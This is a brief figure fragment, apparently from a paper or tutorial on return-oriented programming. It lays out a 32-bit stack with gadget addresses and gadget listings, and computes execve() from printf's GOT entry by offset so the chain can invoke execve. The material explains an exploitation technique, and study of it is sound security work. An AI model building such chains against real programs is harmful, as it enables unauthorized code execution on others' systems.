 Stack growth
...
0x80484e0
0x8049850
0x80485fe
0x138e97f4
0x54120
0x8048384
0x8049820
0x80484b4
0x8049810
0x80484e0: call eax ; leave; ret
0x80485fe: add eax [ebx-0xb8a0008];
lea esp [esp+0x4]; pop ebx;
pop ebp; ret
printf@GOT + 0xb8a0008 = 0x138e97f4
execve() - printf() = 0x54120
0x8048384: pop eax; pop ebx; leave; ret
0x80484b4: pop ebp; ret